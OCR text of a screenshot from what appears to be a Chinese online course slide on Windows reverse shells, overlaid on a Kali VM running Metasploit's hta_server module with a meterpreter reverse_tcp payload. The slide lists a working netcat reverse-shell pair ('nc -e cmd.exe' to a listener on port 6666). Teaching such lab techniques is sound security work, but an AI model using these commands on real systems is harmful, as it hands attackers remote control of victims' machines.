 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or netwo
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to liste
SSL false no Negotiate SSL for incom
SSLCert no Path to a custom SSL ce
URIPATH no The URI to use for this
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accept
LHOST 192.168.78.117 yes The listen address (an
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
8
9
10
11
12
13
14
15
16
Windows反弹Shell
01
NC反向Shell
控制端：
nc -lvvp 6666
被控端：
nc -e cmd.exe 192.168.1.227 6666
原理：
被控端将cmd.exe重定向到控制端的6666端口，控制端只需要监听本地的6666端口，即可获得shell。
单击此处添加备注
幻灯片 第 10 张，共 39 张 中文(中国) 备注 批注 70%
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G